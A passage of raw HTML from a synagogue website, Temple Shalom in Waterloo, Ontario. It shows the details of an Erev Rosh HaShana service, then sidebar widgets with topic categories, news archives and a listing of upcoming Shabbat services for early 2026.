<dd><abbr class="mec-events-abbr">6:00 pm - 7:00 pm</abbr></dd>
</dl>
</div>
<!-- Local Time Module -->
<div class="mec-single-event-location">
<i class="mec-sl-location-pin"></i>
<h3 class="mec-events-single-section-title mec-location">Location</h3>
<dl>
<dd class="author fn org">Temple Shalom</dd>
<dd class="location"><address class="mec-events-address"><span class="mec-address">543 Beechwood Drive, Waterloo, ON, N2T 2S8</span></address></dd>
</dl>
</div>
<div class="mec-single-event-category">
<i class="mec-sl-folder"></i>
<dt>Category</dt>
<dl><dd class="mec-events-event-categories">
<a href="https://templeshalom.ca/mec-category/regular-services/" class="mec-color-hover" rel="tag"><i class="mec-fa-angle-right"></i>Regular Services</a></dd></dl>						</div>
<!-- Register Booking Button -->
</div>
<!-- Speakers Module -->
<!-- Attendees List Module -->
<!-- Next Previous Module -->
<!-- Links Module -->
<div class="mec-event-social mec-frontbox">
<h3 class="mec-social-single mec-frontbox-title">Share this event</h3>
<div class="mec-event-sharing">
<div class="mec-links-details">
<ul>
<li class="mec-event-social-icon"><a class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftempleshalom.ca%2Fevents%2Frosh-hashana-september-25-2022%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=600'); return false;" target="_blank" title="Share on Facebook"><i class="mec-fa-facebook"></i></a></li><li class="mec-event-social-icon"><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Ftempleshalom.ca%2Fevents%2Frosh-hashana-september-25-2022%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500'); return false;" target="_blank" title="Tweet"><i class="mec-fa-twitter"></i></a></li><li class="mec-event-social-icon"><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ftempleshalom.ca%2Fevents%2Frosh-hashana-september-25-2022%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500'); return false;" target="_blank" title="Linkedin"><i class="mec-fa-linkedin"></i></a></li><li class="mec-event-social-icon"><a class="email" href="mailto:?subject=Erev Rosh HaShana Service&body=https%3A%2F%2Ftempleshalom.ca%2Fevents%2Frosh-hashana-september-25-2022%2F" title="Email"><i class="mec-fa-envelope"></i></a></li>            </ul>
</div>
</div>
</div>
<!-- Weather Module -->
<!-- Google Maps Module -->
<div class="mec-events-meta-group mec-events-meta-group-gmap">
</div>
<!-- QRCode Module -->
<!-- Public Download Module -->
<!-- Widgets -->
<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://templeshalom.ca/">
<div>
<label class="screen-reader-text" for="s">Search for:</label>
<input type="text" value="" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Search" />
</div>
</form></div><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Search By Topic</h4>
<ul>
<li class="cat-item cat-item-60"><a href="https://templeshalom.ca/category/adult-education/">Adult Education</a>
</li>
<li class="cat-item cat-item-7"><a href="https://templeshalom.ca/category/temple-news/charity/">Charity</a>
</li>
<li class="cat-item cat-item-21"><a href="https://templeshalom.ca/category/essays/">Essays</a>
</li>
<li class="cat-item cat-item-8"><a href="https://templeshalom.ca/category/temple-news/events/">Events</a>
</li>
<li class="cat-item cat-item-6"><a href="https://templeshalom.ca/category/temple-news/in-search-of/">In Search Of</a>
</li>
<li class="cat-item cat-item-58"><a href="https://templeshalom.ca/category/rabbis-corner/">Rabbi&#039;s Corner</a>
</li>
<li class="cat-item cat-item-48"><a href="https://templeshalom.ca/category/seac/">SEAC</a>
</li>
<li class="cat-item cat-item-22"><a href="https://templeshalom.ca/category/temple-news/">Temple News</a>
</li>
<li class="cat-item cat-item-1"><a href="https://templeshalom.ca/category/uncategorized/">Uncategorized</a>
</li>
</ul>
</div><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Past News</h4>
<ul>
<li><a href='https://templeshalom.ca/2026/01/'>January 2026</a>&nbsp;(2)</li>
<li><a href='https://templeshalom.ca/2025/12/'>December 2025</a>&nbsp;(2)</li>
<li><a href='https://templeshalom.ca/2025/11/'>November 2025</a>&nbsp;(4)</li>
<li><a href='https://templeshalom.ca/2025/10/'>October 2025</a>&nbsp;(8)</li>
<li><a href='https://templeshalom.ca/2025/09/'>September 2025</a>&nbsp;(8)</li>
<li><a href='https://templeshalom.ca/2025/07/'>July 2025</a>&nbsp;(3)</li>
<li><a href='https://templeshalom.ca/2025/06/'>June 2025</a>&nbsp;(3)</li>
<li><a href='https://templeshalom.ca/2025/05/'>May 2025</a>&nbsp;(1)</li>
<li><a href='https://templeshalom.ca/2025/04/'>April 2025</a>&nbsp;(6)</li>
<li><a href='https://templeshalom.ca/2025/03/'>March 2025</a>&nbsp;(2)</li>
<li><a href='https://templeshalom.ca/2025/02/'>February 2025</a>&nbsp;(5)</li>
<li><a href='https://templeshalom.ca/2025/01/'>January 2025</a>&nbsp;(2)</li>
<li><a href='https://templeshalom.ca/2024/12/'>December 2024</a>&nbsp;(2)</li>
<li><a href='https://templeshalom.ca/2024/11/'>November 2024</a>&nbsp;(8)</li>
<li><a href='https://templeshalom.ca/2024/10/'>October 2024</a>&nbsp;(8)</li>
<li><a href='https://templeshalom.ca/2024/09/'>September 2024</a>&nbsp;(27)</li>
<li><a href='https://templeshalom.ca/2024/05/'>May 2024</a>&nbsp;(2)</li>
<li><a href='https://templeshalom.ca/2024/02/'>February 2024</a>&nbsp;(3)</li>
<li><a href='https://templeshalom.ca/2024/01/'>January 2024</a>&nbsp;(3)</li>
<li><a href='https://templeshalom.ca/2023/11/'>November 2023</a>&nbsp;(3)</li>
<li><a href='https://templeshalom.ca/2023/10/'>October 2023</a>&nbsp;(2)</li>
<li><a href='https://templeshalom.ca/2023/09/'>September 2023</a>&nbsp;(1)</li>
<li><a href='https://templeshalom.ca/2023/06/'>June 2023</a>&nbsp;(2)</li>
<li><a href='https://templeshalom.ca/2023/04/'>April 2023</a>&nbsp;(1)</li>
<li><a href='https://templeshalom.ca/2023/02/'>February 2023</a>&nbsp;(2)</li>
<li><a href='https://templeshalom.ca/2023/01/'>January 2023</a>&nbsp;(1)</li>
<li><a href='https://templeshalom.ca/2022/10/'>October 2022</a>&nbsp;(1)</li>
<li><a href='https://templeshalom.ca/2022/08/'>August 2022</a>&nbsp;(1)</li>
<li><a href='https://templeshalom.ca/2022/05/'>May 2022</a>&nbsp;(1)</li>
<li><a href='https://templeshalom.ca/2022/03/'>March 2022</a>&nbsp;(1)</li>
<li><a href='https://templeshalom.ca/2021/10/'>October 2021</a>&nbsp;(1)</li>
<li><a href='https://templeshalom.ca/2021/06/'>June 2021</a>&nbsp;(1)</li>
<li><a href='https://templeshalom.ca/2021/03/'>March 2021</a>&nbsp;(1)</li>
<li><a href='https://templeshalom.ca/2020/11/'>November 2020</a>&nbsp;(1)</li>
<li><a href='https://templeshalom.ca/2020/07/'>July 2020</a>&nbsp;(1)</li>
<li><a href='https://templeshalom.ca/2020/05/'>May 2020</a>&nbsp;(2)</li>
<li><a href='https://templeshalom.ca/2020/03/'>March 2020</a>&nbsp;(3)</li>
<li><a href='https://templeshalom.ca/2020/02/'>February 2020</a>&nbsp;(11)</li>
<li><a href='https://templeshalom.ca/2019/12/'>December 2019</a>&nbsp;(1)</li>
<li><a href='https://templeshalom.ca/2018/10/'>October 2018</a>&nbsp;(3)</li>
<li><a href='https://templeshalom.ca/2018/09/'>September 2018</a>&nbsp;(1)</li>
<li><a href='https://templeshalom.ca/2018/08/'>August 2018</a>&nbsp;(1)</li>
</ul>
</div><div id="mec_mec_widget-2" class="et_pb_widget widget_mec_mec_widget"><h4 class="widgettitle">Upcoming Events</h4><div class="mec-wrap mec-skin-grid-container mec-widget  " id="mec_skin_775">
<div id="mec_search_form_775" class="mec-search-form mec-totalcal-box"><div class="mec-dropdown-wrap" ><div class="mec-dropdown-search"><i class="mec-sl-folder"></i><select  name=' ' id='mec_sf_category_775' class='postform'>
<option value='' selected='selected'>Category</option>
<option class="level-0" value="20">Administrative Functions</option>
<option class="level-0" value="54">Holiday Observance</option>
<option class="level-0" value="17">Kid Events</option>
<option class="level-0" value="16">Regular Services</option>
<option class="level-0" value="18">Religious Education</option>
<option class="level-0" value="19">Social Events</option>
</select>
</div></div><div class="mec-text-input-search"><i class="mec-sl-magnifier"></i>
<input type="search" value="" id="mec_sf_s_775" placeholder="" />
</div></div>    
<div class="mec-skin-grid-events-container" id="mec_skin_events_775">
<div class="mec-wrap colorskin-custom">
<div class="mec-event-grid-classic" data-widget-autoplay="1" data-widget-loop="1" data-widget-autoplay-time="3000">
<div class="row"><div class="col-md-12 col-sm-12"><article class=" mec-event-article mec-clear  " itemscope>                    <div class="mec-event-image"><a data-event-id="3633" href="https://templeshalom.ca/events/shabbat-service-2026-01-17/" target="_self" rel="noopener"><img width="300" height="300" src="https://templeshalom.ca/wp-content/uploads/2019/12/temple-shalom-potluck-6-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" data-mec-postid="3633" loading="lazy" /></a></div>
<div class="mec-event-content">
<div class="mec-event-date mec-bg-color">
<span class="mec-start-date-label" itemprop="startDate">17 January 2026</span>                                                                    </div>
<h4 class="mec-event-title"><a class="mec-color-hover" data-event-id="3633" href="https://templeshalom.ca/events/shabbat-service-2026-01-17/" target="_self" rel="noopener">Shabbat Service</a><span class="event-color" style="background: #00a0d2"></span></h4>
<p class="mec-grid-event-location"></p>
</div>
<div class="mec-event-footer">
<ul class="mec-event-sharing-wrap">
<li class="mec-event-share">
<a href="#" class="mec-event-share-icon">
<i class="mec-sl-share" title="Share"></i>
</a>
</li>
<li>
<ul class="mec-event-sharing">
<li class="mec-event-social-icon"><a class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftempleshalom.ca%2Fevents%2Fshabbat-service-2026-01-17%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=600'); return false;" target="_blank" title="Share on Facebook"><i class="mec-fa-facebook"></i></a></li><li class="mec-event-social-icon"><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Ftempleshalom.ca%2Fevents%2Fshabbat-service-2026-01-17%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500'); return false;" target="_blank" title="Tweet"><i class="mec-fa-twitter"></i></a></li><li class="mec-event-social-icon"><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ftempleshalom.ca%2Fevents%2Fshabbat-service-2026-01-17%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500'); return false;" target="_blank" title="Linkedin"><i class="mec-fa-linkedin"></i></a></li><li class="mec-event-social-icon"><a class="email" href="mailto:?subject=Shabbat Service&body=https%3A%2F%2Ftempleshalom.ca%2Fevents%2Fshabbat-service-2026-01-17%2F" title="Email"><i class="mec-fa-envelope"></i></a></li>                        </ul>
</li>
</ul>
<a class="mec-booking-button" data-event-id="3633" href="https://templeshalom.ca/events/shabbat-service-2026-01-17/" target="_self" rel="noopener">View Detail</a>            </div>
</article></div></div>                <div class="row"><div class="col-md-12 col-sm-12"><article class=" mec-event-article mec-clear  " itemscope>                    <div class="mec-event-image"><a data-event-id="3634" href="https://templeshalom.ca/events/shabbat-service-2026-01-24/" target="_self" rel="noopener"><img width="300" height="300" src="https://templeshalom.ca/wp-content/uploads/2019/12/temple-shalom-potluck-6-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" data-mec-postid="3634" loading="lazy" /></a></div>
<div class="mec-event-content">
<div class="mec-event-date mec-bg-color">
<span class="mec-start-date-label" itemprop="startDate">24 January 2026</span>                                                                    </div>
<h4 class="mec-event-title"><a class="mec-color-hover" data-event-id="3634" href="https://templeshalom.ca/events/shabbat-service-2026-01-24/" target="_self" rel="noopener">Shabbat Service</a><span class="event-color" style="background: #00a0d2"></span></h4>
<p class="mec-grid-event-location"></p>
</div>
<div class="mec-event-footer">
<ul class="mec-event-sharing-wrap">
<li class="mec-event-share">
<a href="#" class="mec-event-share-icon">
<i class="mec-sl-share" title="Share"></i>
</a>
</li>
<li>
<ul class="mec-event-sharing">
<li class="mec-event-social-icon"><a class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftempleshalom.ca%2Fevents%2Fshabbat-service-2026-01-24%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=600'); return false;" target="_blank" title="Share on Facebook"><i class="mec-fa-facebook"></i></a></li><li class="mec-event-social-icon"><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Ftempleshalom.ca%2Fevents%2Fshabbat-service-2026-01-24%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500'); return false;" target="_blank" title="Tweet"><i class="mec-fa-twitter"></i></a></li><li class="mec-event-social-icon"><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ftempleshalom.ca%2Fevents%2Fshabbat-service-2026-01-24%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500'); return false;" target="_blank" title="Linkedin"><i class="mec-fa-linkedin"></i></a></li><li class="mec-event-social-icon"><a class="email" href="mailto:?subject=Shabbat Service&body=https%3A%2F%2Ftempleshalom.ca%2Fevents%2Fshabbat-service-2026-01-24%2F" title="Email"><i class="mec-fa-envelope"></i></a></li>                        </ul>
</li>
</ul>
<a class="mec-booking-button" data-event-id="3634" href="https://templeshalom.ca/events/shabbat-service-2026-01-24/" target="_self" rel="noopener">View Detail</a>            </div>
</article></div></div>                <div class="row"><div class="col-md-12 col-sm-12"><article class=" mec-event-article mec-clear  " itemscope>                    <div class="mec-event-image"><a data-event-id="3635" href="https://templeshalom.ca/events/shabbat-service-2026-01-31/" target="_self" rel="noopener"><img width="300" height="300" src="https://templeshalom.ca/wp-content/uploads/2019/12/temple-shalom-potluck-6-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" data-mec-postid="3635" loading="lazy" /></a></div>
<div class="mec-event-content">
<div class="mec-event-date mec-bg-color">
<span class="mec-start-date-label" itemprop="startDate">31 January 2026</span>                                                                    </div>
<h4 class="mec-event-title"><a class="mec-color-hover" data-event-id="3635" href="https://templeshalom.ca/events/shabbat-service-2026-01-31/" target="_self" rel="noopener">Shabbat Service</a><span class="event-color" style="background: #00a0d2"></span></h4>
<p class="mec-grid-event-location"></p>
</div>
<div class="mec-event-footer">
<ul class="mec-event-sharing-wrap">
<li class="mec-event-share">
<a href="#" class="mec-event-share-icon">
<i class="mec-sl-share" title="Share"></i>
</a>
</li>
<li>
<ul class="mec-event-sharing">
<li class="mec-event-social-icon"><a class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftempleshalom.ca%2Fevents%2Fshabbat-service-2026-01-31%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=600'); return false;" target="_blank" title="Share on Facebook"><i class="mec-fa-facebook"></i></a></li><li class="mec-event-social-icon"><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Ftempleshalom.ca%2Fevents%2Fshabbat-service-2026-01-31%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500'); return false;" target="_blank" title="Tweet"><i class="mec-fa-twitter"></i></a></li><li class="mec-event-social-icon"><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ftempleshalom.ca%2Fevents%2Fshabbat-service-2026-01-31%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500'); return false;" target="_blank" title="Linkedin"><i class="mec-fa-linkedin"></i></a></li><li class="mec-event-social-icon"><a class="email" href="mailto:?subject=Shabbat Service&body=https%3A%2F%2Ftempleshalom.ca%2Fevents%2Fshabbat-service-2026-01-31%2F" title="Email"><i class="mec-fa-envelope"></i></a></li>                        </ul>
</li>
</ul>
<a class="mec-booking-button" data-event-id="3635" href="https://templeshalom.ca/events/shabbat-service-2026-01-31/" target="_self" rel="noopener">View Detail</a>            </div>
</article></div></div>                <div class="row"><div class="col-md-12 col-sm-12"><article class=" mec-event-article mec-clear  " itemscope>                    <div class="mec-event-image"><a data-event-id="3636" href="https://templeshalom.ca/events/shabbat-service-2026-02-7/" target="_self" rel="noopener"><img width="300" height="300" src="https://templeshalom.ca/wp-content/uploads/2019/12/temple-shalom-potluck-6-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" data-mec-postid="3636" loading="lazy" /></a></div>
<div class="mec-event-content">
<div class="mec-event-date mec-bg-color">
<span class="mec-start-date-label" itemprop="startDate">07 February 2026</span>                                                                    </div>
<h4 class="mec-event-title"><a class="mec-color-hover" data-event-id="3636" href="https://templeshalom.ca/events/shabbat-service-2026-02-7/" target="_self" rel="noopener">Shabbat Service</a><span class="event-color" style="background: #00a0d2"></span></h4>
<p class="mec-grid-event-location"></p>
</div>
<div class="mec-event-footer">
<ul class="mec-event-sharing-wrap">
<li class="mec-event-share">
<a href="#" class="mec-event-share-icon">
<i class="mec-sl-share" title="Share"></i>
</a>
</li>
<li>
<ul class="mec-event-sharing">
<li class="mec-event-social-icon"><a class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftempleshalom.ca%2Fevents%2Fshabbat-service-2026-02-7%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=600'); return false;" target="_blank" title="Share on Facebook"><i class="mec-fa-facebook"></i></a></li><li class="mec-event-social-icon"><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Ftempleshalom.ca%2Fevents%2Fshabbat-service-2026-02-7%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500'); return false;" target="_blank" title="Tweet"><i class="mec-fa-twitter"></i></a></li><li class="mec-event-social-icon"><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ftempleshalom.ca%2Fevents%2Fshabbat-service-2026-02-7%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500'); return false;" target="_blank" title="Linkedin"><i class="mec-fa-linkedin"></i></a></li><li class="mec-event-social-icon"><a class="email" href="mailto:?subject=Shabbat Service&body=https%3A%2F%2Ftempleshalom.ca%2Fevents%2Fshabbat-service-2026-02-7%2F" title="Email"><i class="mec-fa-envelope"></i></a></li>                        </ul>
</li>
</ul>
<a class="mec-booking-button" data-event-id="3636" href="https://templeshalom.ca/events/shabbat-service-2026-02-7/" target="_self" rel="noopener">View Detail</a>            </div>
</article></div></div>                <div class="row"><div class="col-md-12 col-sm-12"><article class=" mec-event-article mec-clear  " itemscope>                    <div class="mec-event-image"><a data-event-id="3637" href="https://templeshalom.ca/events/no-service-2026-02-14/" target="_self" rel="noopener"></a></div>
<div class="mec-event-content">
<div class="mec-event-date mec-bg-color">
<span class="mec-start-date-label" itemprop="startDate">14 February 2026</span>                                                                    </div>
<h4 class="mec-event-title"><a class="mec-color-hover" data-event-id="3637" href="https://templeshalom.ca/events/no-service-2026-02-14/" target="_self" rel="noopener">No Service</a><span class="event-color" style="background: #00a0d2"></span></h4>
<p class="mec-grid-event-location"></p>
</div>
<div class="mec-event-footer">
<ul class="mec-event-sharing-wrap">
<li class="mec-event-share">
<a href="#" class="mec-event-share-icon">
<i class="mec-sl-share" title="Share"></i>
</a>
</li>
<li>
<ul class="mec-event-sharing">
<li class="mec-event-social-icon"><a class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftempleshalom.ca%2Fevents%2Fno-service-2026-02-14%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=600'); return false;" target="_blank" title="Share on Facebook"><i class="mec-fa-facebook"></i></a></li><li class="mec-event-social-icon"><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Ftempleshalom.ca%2Fevents%2Fno-service-2026-02-14%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500'); return false;" target="_blank" title="Tweet"><i class="mec-fa-twitter"></i></a></li><li class="mec-event-social-icon"><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ftempleshalom.ca%2Fevents%2Fno-service-2026-02-14%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500'); return false;" target="_blank" title="Linkedin"><i class="mec-fa-linkedin"></i></a></li><li class="mec-event-social-icon"><a class="email" href="mailto:?subject=No Service&body=https%3A%2F%2Ftempleshalom.ca%2Fevents%2Fno-service-2026-02-14%2F" title="Email"><i class="mec-fa-envelope"></i></a></li>                        </ul>
</li>
</ul>
<a class="mec-booking-button" data-event-id="3637" href="https://templeshalom.ca/events/no-service-2026-02-14/" target="_self" rel="noopener">View Detail</a>            </div>
</article></div></div>                <div class="row"><div class="col-md-12 col-sm-12"><article class=" mec-event-article mec-clear  " itemscope>                    <div class="mec-event-image"><a data-event-id="3638" href="https://templeshalom.ca/events/shabbat-service-2026-02-21/" target="_self" rel="noopener"><img width="300" height="300" src="https://templeshalom.ca/wp-content/uploads/2019/12/temple-shalom-potluck-6-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" data-mec-postid="3638" loading="lazy" /></a></div>
<div class="mec-event-content">
<div class="mec-event-date mec-bg-color">
<span class="mec-start-date-label" itemprop="startDate">21 February 2026</span>                                                                    </div>
<h4 class="mec-event-title"><a class="mec-color-hover" data-event-id="3638" href="https://templeshalom.ca/events/shabbat-service-2026-02-21/" target="_self" rel="noopener">Shabbat Service &#8211; Rabbi Weekend</a><span class="event-color" style="background: #00a0d2"></span></h4>
<p class="mec-grid-event-location"></p>
</div>
<div class="mec-event-footer">
<ul class="mec-event-sharing-wrap">
<li class="mec-event-share">
<a href="#" class="mec-event-share-icon">
<i class="mec-sl-share" title="Share"></i>
</a>
</li>
<li>
<ul class="mec-event-sharing">
<li class="mec-event-social-icon"><a class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftempleshalom.ca%2Fevents%2Fshabbat-service-2026-02-21%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=600'); return false;" target="_blank" title="Share on Facebook"><i class="mec-fa-facebook"></i></a></li><li class="mec-event-social-icon"><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Ftempleshalom.ca%2Fevents%2Fshabbat-service-2026-02-21%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500'); return false;" target="_blank" title="Tweet"><i class="mec-fa-twitter"></i></a></li><li class="mec-event-social-icon"><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ftempleshalom.ca%2Fevents%2Fshabbat-service-2026-02-21%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500'); return false;" target="_blank" title="Linkedin"><i class="mec-fa-linkedin"></i></a></li><li class="mec-event-social-icon"><a class="email" href="mailto:?subject=Shabbat Service - Rabbi Weekend&body=https%3A%2F%2Ftempleshalom.ca%2Fevents%2Fshabbat-service-2026-02-21%2F" title="Email"><i class="mec-fa-envelope"></i></a></li>                        </ul>
</li>
</ul>
<a class="mec-booking-button" data-event-id="3638" href="https://templeshalom.ca/events/shabbat-service-2026-02-21/" target="_self" rel="noopener">View Detail</a>            </div>
</article></div></div>                <div class="row"><div class="col-md-12 col-sm-12"><article class=" mec-event-article mec-clear  " itemscope>                    <div class="mec-event-image"><a data-event-id="3639" href="https://templeshalom.ca/events/shabbat-service-2026-02-28/" target="_self" rel="noopener"><img width="300" height="300" src="https://templeshalom.ca/wp-content/uploads/2019/12/temple-shalom-potluck-6-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" data-mec-postid="3639" loading="lazy" /></a></div>
<div class="mec-event-content">
<div class="mec-event-date mec-bg-color">
<span class="mec-start-date-label" itemprop="startDate">28 February 2026</span>                                                                    </div>
<h4 class="mec-event-title"><a class="mec-color-hover" data-event-id="3639" href="https://templeshalom.ca/events/shabbat-service-2026-02-28/" target="_self" rel="noopener">Shabbat Service</a><span class="event-color" style="background: #00a0d2"></span></h4>
<p class="mec-grid-event-location"></p>
</div>
<div class="mec-event-footer">
<ul class="mec-event-sharing-wrap">
<li class="mec-event-share">
<a href="#" class="mec-event-share-icon">
<i class="mec-sl-share" title="Share"></i>
</a>
</li>
<li>
<ul class="mec-event-sharing">
<li class="mec-event-social-icon"><a class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftempleshalom.ca%2Fevents%2Fshabbat-service-2026-02-28%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=600'); return false;" target="_blank" title="Share on Facebook"><i class="mec-fa-facebook"></i></a></li><li class="mec-event-social-icon"><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Ftempleshalom.ca%2Fevents%2Fshabbat-service-2026-02-28%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500'); return false;" target="_blank" title="Tweet"><i class="mec-fa-twitter"></i></a></li><li class="mec-event-social-icon"><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ftempleshalom.ca%2Fevents%2Fshabbat-service-2026-02-28%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500'); return false;" target="_blank" title="Linkedin"><i class="mec-fa-linkedin"></i></a></li><li class="mec-event-social-icon"><a class="email" href="mailto:?subject=Shabbat Service&body=https%3A%2F%2Ftempleshalom.ca%2Fevents%2Fshabbat-service-2026-02-28%2F" title="Email"><i class="mec-fa-envelope"></i></a></li>                        </ul>
</li>
</ul>
<a class="mec-booking-button" data-event-id="3639" href="https://templeshalom.ca/events/shabbat-service-2026-02-28/" target="_self" rel="noopener">View Detail</a>            </div>
</article></div></div>                <div class="row"><div class="col-md-12 col-sm-12"><article class=" mec-event-article mec-clear  " itemscope>                    <div class="mec-event-image"><a data-event-id="3640" href="https://templeshalom.ca/events/shabbat-service-2026-03-07/" target="_self" rel="noopener"><img width="300" height="300" src="https://templeshalom.ca/wp-content/uploads/2019/12/temple-shalom-potluck-6-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" data-mec-postid="3640" loading="lazy" /></a></div>
<div class="mec-event-content">
<div class="mec-event-date mec-bg-color">
<span class="mec-start-date-label" itemprop="startDate">07 March 2026</span>                                                                    </div>
<h4 class="mec-event-title"><a class="mec-color-hover" data-event-id="3640" href="https://templeshalom.ca/events/shabbat-service-2026-03-07/" target="_self" rel="noopener">Shabbat Service</a><span class="event-color" style="background: #00a0d2"></span></h4>
<p class="mec-grid-event-location"></p>
</div>
<div class="mec-event-footer">
<ul class="mec-event-sharing-wrap">
<li class="mec-event-share">
<a href="#" class="mec-event-share-icon">
<i class="mec-sl-share" title="Share"></i>
</a>
</li>
<li>
<ul class="mec-event-sharing">
<li class="mec-event-social-icon"><a class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftempleshalom.ca%2Fevents%2Fshabbat-service-2026-03-07%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=600'); return false;" target="_blank" title="Share on Facebook"><i class="mec-fa-facebook"></i></a></li><li class="mec-event-social-icon"><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Ftempleshalom.ca%2Fevents%2Fshabbat-service-2026-03-07%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500'); return false;" target="_blank" title="Tweet"><i class="mec-fa-twitter"></i></a></li><li class="mec-event-social-icon"><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ftempleshalom.ca%2Fevents%2Fshabbat-service-2026-03-07%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500'); return false;" target="_blank" title="Linkedin"><i class="mec-fa-linkedin"></i></a></li><li class="mec-event-social-icon"><a class="email" href="mailto:?subject=Shabbat Service&body=https%3A%2F%2Ftempleshalom.ca%2Fevents%2Fshabbat-service-2026-03-07%2F" title="Email"><i class="mec-fa-envelope"></i></a></li>                        </ul>
</li>
</ul>
<a class="mec-booking-button" data-event-id="3640" href="https://templeshalom.ca/events/shabbat-service-2026-03-07/" target="_self" rel="noopener">View Detail</a>            </div>
</article></div></div>                <div class="row"><div class="col-md-12 col-sm-12"><article class=" mec-event-article mec-clear  " itemscope>                    <div class="mec-event-image"><a data-event-id="3641" href="https://templeshalom.ca/events/no-service-2026-03-14/" target="_self" rel="noopener"></a></div>
<div class="mec-event-content">
<div class="mec-event-date mec-bg-color">
<span class="mec-start-date-label" itemprop="startDate">14 March 2026</span>                                                                    </div>
